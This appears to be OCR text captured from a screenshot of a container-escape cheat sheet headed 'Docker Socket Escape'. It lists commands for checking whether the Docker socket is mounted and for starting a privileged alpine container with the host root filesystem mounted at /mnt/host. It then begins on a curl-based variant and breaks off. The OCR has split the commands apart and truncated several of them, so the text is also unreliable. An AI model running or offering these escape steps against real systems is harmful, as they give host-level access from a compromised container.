
Docker Socket Escape
If the Docker socket is mounted inside the container
(
):
-v /var/run/docker.sock:/var/run/docker.sock
Copy
# Check for Docker socket
ls
-la
 /var/run/docker.sock 
2
>
/dev/null

# If docker CLI is available
docker
docker
ps
# Run a new privileged container with host filesyst
docker
 run 
-v
 /:/mnt/host 
--privileged
-it
 alpine 
c
# If docker CLI is not available, use curl to inter